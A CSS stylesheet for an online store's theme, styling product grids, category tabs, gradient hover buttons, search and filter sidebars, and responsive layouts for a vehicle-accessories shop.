#customer-reviews .fieldset .form-list input[type="text"] { width: 100%; }
#customer-reviews .buttons-set { border: none; margin: 0; width: 470px; }
#customer-reviews dl { font-size: 12px; font-weight: normal; margin-bottom: 10px; }
#customer-reviews dl dt { margin: 10px 0; text-transform: uppercase; }
#customer-reviews dl dt a { color:#e41b23; }
#customer-reviews dl dd { font-size: 14px; margin: 10px 0; }
#customer-reviews dl dd .ratings-table { font-size: 12px; width: 100%; }
#customer-reviews dl dd .ratings-table tr { float: left; margin-right: 15px; }
#customer-reviews dl dd table { margin: 15px 0; }
#customer-reviews dl dd .review-meta { color: #3399cc; font-size: 10px; font-weight: normal; text-transform: uppercase; }
.extra-info .availability span.label { display:none; }
.overviewRightBlock { margin:0 0 0 2%; float:right; width:78%; }
.overviewRightBlock .shopnowBlock a:hover { text-transform:uppercase; /*float:left; color:#fff; font-size:24px; font-weight:700; width:20.8%; padding:14px 2%;*/ background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
margin:-18px 0 0 0; padding:18px; }
.overviewRightBlock .shopnowBlock a samp { font-size:16px; display:block; font-family: 'Lato', sans-serif; }
.overviewRightBlock .shopnowBlock a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/productIcon.png) no-repeat right center; display:block; font-weight:bold; font-size:22px; }
.overviewRightBlock .shopnowBlock a { margin:0 4px; }
.overviewRightBlock .shopnowBlock a.redBg:hover { background: #cf0404; /* Old browsers */ background: -moz-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cf0404), color-stop(50%, #bd0202), color-stop(100%, #a90101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #cf0404 0%, #bd0202 50%, #a90101 100%); /* IE10+ */ background: linear-gradient(to bottom, #cf0404 0%, #bd0202 50%, #a90101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cf0404', endColorstr='#a90101', GradientType=0 ); /* IE6-9 */
}
.overviewRightBlock .shopnowBlock a.yellowBg:hover { background: #edc50d; /* Old browsers */ background: -moz-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #edc50d), color-stop(50%, #dcb10b), color-stop(100%, #cfa309)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* IE10+ */ background: linear-gradient(to bottom, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edc50d', endColorstr='#cfa309', GradientType=0 ); /* IE6-9 */
}
.overviewRightBlock .shopnowBlock a.blueBg:hover { background: #1253ac; /* Old browsers */ background: -moz-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1253ac), color-stop(50%, #0b489c), color-stop(100%, #053e8c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* IE10+ */ background: linear-gradient(to bottom, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1253ac', endColorstr='#053e8c', GradientType=0 ); /* IE6-9 */
}
.adventureBlock { margin:2px 0 35px 0; position:relative; }
.adventureBlock .adventureLeft { float:left; width:60%; }
.adventureBlock .adventureLeft img { max-width:100%; display:block; }
.adventureBlock .adventureRight { width:39%; font-size:48px; color:#fff; text-transform:uppercase; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/adventureBg.png) no-repeat 0 0; position:absolute; top:0; right:8px; bottom:0; }
.adventureBlock .adventureRight h1 { padding:45px 0 0 25px; line-height:48px; color:#fff; font-size:48px; text-transform:uppercase; }
.adventureBlock .adventureRight h1 span { display:block; color:#d20505; }
.adventureBlock .adventureRight h1 em { font-style:normal; color:#d20505; font-size:62px; display:block; line-height:60px; }
.adventureBlock .adventureRight h1 samp { font-size:72px; font-family: 'Lato', sans-serif; line-height:65px; }
.ProductBlock h3 { background:#222222; line-height:60px; color:#fff; padding:0 0 0 20px; font-size:24px; }
.ProductBlock h3 span { color:#d20505; padding:0 50px 0 10px; background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/productIcon.png) no-repeat right center; display:inline-block; }
.category-products ul li { list-style:none; float:left; width:160px; min-height:320px; margin:0 0 25px 26px; }
.category-products ul li.newline { margin:0 0 0 0; }
.category-products { margin:10px 0 0 0; }
.category-products .product-info { text-align:center; }
.category-products .product-info h2 { font-size:14px; line-height:20px; font-weight:normal; text-transform:inherit; padding:5px 0 0 0; height:40px; overflow:hidden; }
.category-products .product-info h2 a { color:#585757; }
.category-products .product-image {height: 160px;border: 1px solid #ddd;text-align: center;width: 30%;display: table-cell;vertical-align: middle;}
.category-products .product-image img {max-width: 65% !important;}
.category-products .price-box { min-height:50px;margin:5px 0px 0px 0px; }
.category-products .price-box span { color:#696767; font-weight:700; /* font-size:20px; */font-size:15px; }
.category-products .add-to-links a { display:inline-block; }
.category-products .add-to-links a { color:#e41b23; font-size:14px; }
.category-products .add-to-links li+li { margin:0px; }
.category-products .ratings span.amount { display:none; }
.category-products ul.products-grid { width:100%; display:inline-block; margin:20px 0 0 0; }
.category-products ul.add-to-links li { min-height:inherit; margin:0 auto; }
.category-products .actions .button.btn-cart { display:inline-block; background: #828181; /* Old browsers */ background: -moz-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #828181), color-stop(37%, #6b6a6a), color-stop(69%, #555454), color-stop(100%, #414040)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* IE10+ */ background: linear-gradient(to bottom, #828181 0%, #6b6a6a 37%, #555454 69%, #414040 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#828181', endColorstr='#414040', GradientType=0 ); /* IE6-9 */
line-height:35px; color:#fff; font-size:12px; padding:0 15px; text-transform:uppercase; margin:8px 0; border:none; }
.overview .sideBar span { color:#3c3a3b; font-size:13px; font-weight:700; padding:7px; text-align:center; display:block; }
.overview .sideBar .block-layered-nav span { padding:0; text-align:left; }
.overview .sideBar .emailsales { text-align:center; }
.overview .sideBar .emailsales a { color:#3c3a3b; background: #e7e7e7; /* Old browsers */ background: -moz-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(38%, #cbcbcb), color-stop(69%, #b8b8b8), color-stop(100%, #a6a6a6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* IE10+ */ background: linear-gradient(to bottom, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#a6a6a6', GradientType=0 ); /* IE6-9 */
display:block; line-height:50px; border:1px solid #a8a8a8; text-align:center; margin:8px 0 0 0; }
.sideBar h5 { color:#e61a25; font-size:15px; font-weight:700; text-transform:uppercase; line-height:24px; }
.sideBar .polarisProduct { background:#ebecec; border:1px solid #c4c4c4; padding:1px 1px 15px 1px; margin:0 0 10px 0; }
.polarisProduct h2 { color:#3c3a3b; font-size:16px; text-transform:uppercase; line-height:36px; background:#aaaaaa; padding:0 0 0 15px; margin:0 0 5px 0; }
.productcatType h6 { color:#fff; font-size:14px; line-height:25px; padding:0 0 0 15px; background: #828181; /* Old browsers */ background: -moz-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #828181), color-stop(50%, #636262), color-stop(100%, #474646)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #828181 0%, #636262 50%, #474646 100%); /* IE10+ */ background: linear-gradient(to bottom, #828181 0%, #636262 50%, #474646 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#828181', endColorstr='#474646', GradientType=0 ); /* IE6-9 */
}
.productcatType { padding:0 0 20px 0; }
.productcatType ul li { list-style:none; }
.productcatType ul li a { color:#e41b23; line-height:20px; font-size:14px; padding:0 0 0 25px; }
.productcatType ul li a:hover { background: #b5b5b5; /* Old browsers */ background: -moz-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b5b5b5), color-stop(50%, #a8a8a8), color-stop(100%, #9c9c9c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* IE10+ */ background: linear-gradient(to bottom, #b5b5b5 0%, #a8a8a8 50%, #9c9c9c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b5b5b5', endColorstr='#9c9c9c', GradientType=0 ); /* IE6-9 */
color:#fff; display:block; }
.overviewRightBlock .categoryShop a { float:left; font-size:20px; padding:10px 0px; background:#7e7d7d; text-transform:uppercase; line-height:16px; color:#fff; font-weight:700; width:24.8%; display:block; }
.overviewRightBlock .categoryShop a+a { margin:0 0 0 2px; }
.overviewRightBlock .categoryShop a span samp { font-size:14px; font-family: 'Lato', sans-serif; display:block; }
.overviewRightBlock .categoryShop a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/catanchorBg.png) no-repeat right 15px center; display:block; padding:0 0px 0 15px; }
.overviewRightBlock .categoryShop a:hover { background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
padding:15px 0px; position:relative; margin:-14px 0 0 0; }
.overviewRightBlock .categoryShop a:hover span { font-size:24px; }
.overviewRightBlock .categoryShop a+a:hover { margin:-14px 0 0 2px; }
.overviewRightBlock .categoryShop a:hover span samp { font-size:16px; line-height:20px; }
.categoryTabs ul.catlist li { list-style:none; float:left; width:24.9%; }
.ProductBlock .categoryTabs ul.catlist li a { padding:7px 14px 5px; min-height:42px; }
.categoryTabs ul.catlist li a, .overviewRightBlock .shopnowBlock a { display:block; background:#7e7d7d; padding:10px 14px; color:#fff; min-height:73px; }
.categoryTabs ul.catlist li a span { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/catanchorBg.png) no-repeat right center; display:block; font-size:20px; font-weight:700; text-transform:uppercase; }
.categoryTabs ul.catlist li a span samp { display:block; font-size:14px; font-family:"Lato", sans-serif; }
.categoryTabs ul.catlist li+li { margin:0 0 0 1px; }
.catcontent img { width:100%; }
.categoryoverview { padding:0; }
.overviewRightBlock.categoryRight { margin:0 0 0 2%; }
.categoryTabs ul.catlist li.greenBg a:hover, .categoryTabs ul.catlist li.current.greenBg a { background: #07a421; /* Old browsers */ background: -moz-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #07a421), color-stop(50%, #058f1c), color-stop(100%, #037a17)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #07a421 0%, #058f1c 50%, #037a17 100%); /* IE10+ */ background: linear-gradient(to bottom, #07a421 0%, #058f1c 50%, #037a17 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07a421', endColorstr='#037a17', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.redBg a:hover, .categoryTabs ul.catlist li.current.redBg a { background: #d50505; /* Old browsers */ background: -moz-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d50505), color-stop(50%, #be0303), color-stop(100%, #a70101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d50505 0%, #be0303 50%, #a70101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d50505', endColorstr='#a70101', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.yellowBg a:hover, .categoryTabs ul.catlist li.current.yellowBg a { background: #edc50d; /* Old browsers */ background: -moz-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #edc50d), color-stop(50%, #dcb10b), color-stop(100%, #cfa309)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* IE10+ */ background: linear-gradient(to bottom, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edc50d', endColorstr='#cfa309', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.blueBg a:hover, .categoryTabs ul.catlist li.current.blueBg a { background: #1253ac; /* Old browsers */ background: -moz-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1253ac), color-stop(50%, #0b489c), color-stop(100%, #053e8c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* IE10+ */ background: linear-gradient(to bottom, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1253ac', endColorstr='#053e8c', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li a:hover, .categoryTabs ul.catlist li.current a { background: #d50505; /* Old browsers */ background: -moz-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d50505), color-stop(50%, #be0303), color-stop(100%, #a70101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d50505 0%, #be0303 50%, #a70101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d50505', endColorstr='#a70101', GradientType=0 ); /* IE6-9 */
padding:14px; margin:-15px 0 0 0; }
.overviewRightBlock .ProductBlock .shopnowBlock a:hover { margin: 0 1px; padding: 10px 21px; }
.overviewRightBlock .ProductBlock .shopnowBlock a { min-height:42px; text-transform: uppercase; margin: 0 1px; padding: 10px 21px; }
.categoryTabs ul.catlist li a:hover span, .categoryTabs ul.catlist li.current a span { font-size:21px; }
.categoryTabs ul.catlist li a:hover span samp, .categoryTabs ul.catlist li.current a span samp { font-size:16px; }
.categoryTabs .catimg { width:100%; display:inline-block; }
.categoryTabs .catimg img { display:block; }
.categoryTabs .catimg.greenBg { border-top:5px solid #037a17; }
.categoryTabs .catimg.redBg { border-top:5px solid #a70101; }
.categoryTabs .catimg.yellowBg { border-top:5px solid #cfa309; }
.categoryTabs .catimg.blueBg { border-top:5px solid #053e8c; }
.ProductBlock h1 { color:#3c3a3b; font-size:28px; font-weight:700; text-transform:uppercase; line-height:48px; padding:5px 0; }
.toolbar { line-height:40px; background:#f4f4f4; border-bottom:1px solid #ccc; border-top:1px solid #ccc; padding:0 0 0 10px; color:#6c7582; }
.toolbar .sorter { float:left; line-height:45px; }
.toolbar .pager { float:left; padding:0 0 0 25px; line-height:45px; }
.toolbar .pager p { float:left; }
.toolbar .pager .limiter { float:right; }
.toolbar .pager .limiter span { font-weight:700; color:#636363; }
.toolbar .pager .limiter label { text-transform:uppercase; padding:0 0 0 20px; }
.toolbar .sorter select { color:#6c7582; }
.toolbar .sort-by a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/i_asc_arrow.png) no-repeat 0 0 !important; width:7px; height:10px; display:inline-block; margin:0 3px; }
.toolbar .view-mode { float:left; }
.toolbar .sort-by { float:left; }
.toolbar .view-mode label { /* background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid.png) no-repeat right center; padding:0 25px; */ padding-left: 25px;font-family:"Lato", sans-serif; text-transform:uppercase; }
.toolbar .view-mode a.list { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist.png) no-repeat 0 0; width:18px; height:14px; display:inline-block; margin:0 0 0 25px; }
/* Advanced search */
.advancedsearch { min-height:150px; border:1px solid #807b7b; /* background:none repeat scroll 0 0 #ebecec;*/ margin-bottom:15px; }
/*.advancedsearch h2 { font-size:16px; color:#3c3a3b; line-height:36px; background:#aaaaaa; padding:0 0 0 15px; text-transform:uppercase; }*/
.advancedsearch h2 { font-size:16px; color:#FFFFFF; line-height:36px; background:#af0202; text-align:center; text-transform:uppercase; }
.advancedsearch ul li { list-style:none; padding:0 10px 10px 10px; }
.advancedsearch .actions { text-align:center; }
.advancedsearch .actions .button { color:#3c3a3b; background: #e7e7e7; /* Old browsers */ background: -moz-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(38%, #cbcbcb), color-stop(69%, #b8b8b8), color-stop(100%, #a6a6a6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* IE10+ */ background: linear-gradient(to bottom, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#a6a6a6', GradientType=0 ); /* IE6-9 */
display:inline-block; /*line-height:50px;  border:1px solid #a8a8a8; */ width:90%; text-align:center; margin:8px 0 8px 0; font-weight:bold; cursor:pointer; }
.advancedsearch ul li label { font-size:13px; line-height:24px; }
.advancedsearch ul li input, .advancedsearch ul li select { width:100%; height:24px; line-height:24px; border:1px solid #cacaca; padding:0; }
.advancedsearch .validation-advice { padding:0 9px; }
/* Advanced search end*/ 

.redBg { background:rgba(217, 0, 0, 0.8); }
ul.messages li { list-style: outside none none; }
.topMenu .links ul li { list-style:none; position:relative; display:block; }
.topMenu ul li a.myaccount { border-right:1px solid #ccc; padding:0 10px 0 0; }
.topMenu .links ul li:hover ul.subMenu { display:block; }
.topMenu .links ul li ul.subMenu { display:none; background:#333333; width:140px; position:absolute; z-index:999; top:46px; left:0; }
ul.subMenu li a { line-height:36px; padding:0 0 0 20px; border-right:none; width:100%; display:block; }
.overviewRightBlock.categoryRight.fleft { float:left; margin:0 20px 0 0; }
.sideBar.fright { float: right; }
 .clearfix::before, .clearfix::after {
 content: " ";
 display: table;
}
nav.topNav a#pull { display: none; }
/* Responsive */




/*Smartphone*/

.productImg > img { width:100%; height:300px; }
#category-sidebar-nav li { position:relative; border-bottom:1px solid #e8e8e8 !important; }
#category-sidebar-nav li a.show-cat { padding:0 !important; position:absolute; right:10px; top:13px; width:15px; }
#category-sidebar-nav li a { padding:10px 10px 10px 20px; display:block; }
#category-sidebar-nav li a span { padding:0 !important; text-align:left; }
#category-sidebar-nav li .level0 li a { padding-bottom:0; padding-top:0; }
#category-sidebar-nav li .level0 li { padding:8px 0; border-bottom:1px dotted #4c4c4c; }
#category-sidebar-nav li .level0 li:last-child { border:none !important; }
.categoryoverview .block-category-nav { background:none !important; padding:0px !important; }
.categoryoverview .block-category-nav .block-title { background:#af0202 !important }
.categoryoverview .block-category-nav .block-title span { padding: 10px 0 !important; color:#fff !important }
#category-sidebar-nav li a.show-cat { background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/menu-normal.png") no-repeat scroll center center !important; width:26px; }
#category-sidebar-nav li a.show-cat.active { background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/menu-active.png") no-repeat scroll center center !important; width:26px; }
#category-sidebar-nav li .level0 li { border-bottom:1px solid #e8e8e8 !important; }
ul#category-sidebar-nav li ul li a span { font-weight:normal !important; }
.overviewRightBlock .shopnowBlock a { float: left; width:calc(25% - 44px); }

.overview .sideBar .block.block-layered-nav { background:none; padding:0; }
.overview .sideBar .block.block-layered-nav .block-title { border:none; background:#af0202; text-align:center; padding:10px 0; margin:0; }
.overview .sideBar .block.block-layered-nav .block-title span { color:#FFF; text-align:center; }
.overview .sideBar .block.block-layered-nav .block-content { padding:10px; }
.overview .sideBar .block.block-layered-nav .block-content select { border: 1px solid #cacaca; height: 24px; line-height: 24px; padding: 0; width: 100%; }
.overview .sideBar .block.block-layered-nav .block-content dl dt{ font-size:13px; line-height:24px;}
.overview .sideBar .block.block-layered-nav .block-content dl dd{ margin-bottom:10px;}
.overview .sideBar .block.block-layered-nav .block-content ol li span.label{ font-size:14px;}
.overview .sideBar .block.block-layered-nav .block-content ol li span.value{ font-size:12px; font-weight:normal;}
.overview .sideBar .block.block-layered-nav .block-content .actions a{ font-size:12px; color:#af0202;}
.overview .sideBar .block.block-layered-nav .block-subtitle{ display:none;}
.overview .sideBar .block.block-layered-nav .actions{ margin:10px 0;}
.overview .sideBar .block.block-layered-nav .actions a{ float:right;}
.overview .sideBar .block.block-layered-nav div.currently ol li{ margin:10px 0;list-style: none;}

/*********product Skidesigner tab*****************/
.option-selector li{display: inline-block;
    margin-right: 2% !important;
    width: 31%;}
.option-selector li label{display: block;
    font-weight: bold;
    margin-bottom: 12px;}

.option-selector li select{width:100%;height:40px;}	
.bottoms > h1, .saddlebrackets h1, .loops h1, .runners h1{color:#e51c24;font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;}

	.actions.back,.actions.bottomnext, .saddlebracketsnext, .loopsnext, .skidesigneradd{background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f0f0f0 0%, #a2a2a2 100%) repeat scroll 0 0;
    border: medium none;
    font-size: 14px;
    font-weight: 700;
    height: 37px;
    margin-top: 20px;
    width: 140px;}
	
#sidebar-nav .block-content a{display:inline-block;}	

/* 23 01 2017 */
a.sort-by-switcher {vertical-align: middle;}
.tab-content  .aditional_info p {margin: 10px 0;font-size: 15px;}

@media only screen and (min-width: 501px) {
.ProductBlock .shopnowBlock a:nth-child(n+5) {margin-top: 2px;}
.ProductBlock .shopnowBlock a:nth-child(n+5):hover {margin-top: 2px;}
}
@media only screen and (min-width: 1201px) {
.category-products ul li:nth-child(5n+1) {clear: both;}
}
@media only screen and (max-width: 1200px) and (min-width: 961px) {
.category-products ul li:nth-child(4n+1) {clear: both;}
.category-products ul li {width: 21%;}
}
@media only screen and (max-width: 960px) and (min-width: 501px) {
.category-products ul li:nth-child(3n+1) {clear: both;}
}
@media only screen and (max-width: 500px) and (min-width: 431px) {
.category-products ul li:nth-child(2n+1) {clear: both;}
.category-products ul li, .category-products ul li.newline  {margin: 0 0 0 3%;}
}
/*24 01 2017 */
ul li, ol li {list-style: none;}
/* configure product attribute */
.product-view .productOptions fieldset#product-options-wrapper {padding: 15px 18px;background: #f4f4f4;}
/* .product-view .productBlock .productInfo .productOptions {border: medium none;}
.product-view .productBlock .productInfo .productOptions .qty {border: 1px solid #ccc;} */
.product-view .productOptions #product-options-wrapper  label:after{float:right;}
/* .product-view .productOptions #product-options-wrapper dt {margin-bottom: 5px;line-height: 29px;display:table-cell;}
.product-view .productOptions #product-options-wrapper  dt::after {content: " :";font-weight: 600;color: #000;}
.product-view .productOptions #product-options-wrapper  dd {margin-left: 8px;} */
.product-view .productOptions #product-options-wrapper dt {float: left;width: 23%;margin-bottom: 5px;line-height: 29px;}
.product-view .productOptions #product-options-wrapper dt::after {content: " :";font-weight: 600;color: #000;}
.product-view .productOptions #product-options-wrapper dd {float: left;margin-bottom: 5px;width: 77%;}
.product-view .productOptions #product-options-wrapper dl.last {display: block;}
.product-view .productOptions #product-options-wrapper label.required:before, span.required:before {color: red;content: " *";font-size: 12px;padding-right: 4px;font-weight: normal;float: right;}
.product-view .productOptions #product-options-wrapper label.required:after, span.required:after {content: no-close-quote;}
.product-view .productOptions #product-options-wrapper .input-box select{border: 1px solid #ccc;}

@media only screen and (max-width: 1024px) and (min-width: 769px) {
.product-view .productOptions #product-options-wrapper  dd {width: 70%;}
.product-view .productOptions #product-options-wrapper dt {width: 30%;}
}
@media only screen and (max-width: 768px) {
.mainNav nav ul li:last-child { border-right:medium none; }
}
.toolbar .view-mode a.list { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist.png) no-repeat 0 0; width:18px; height:14px; display:inline-block; margin:0 0 0 10px; }
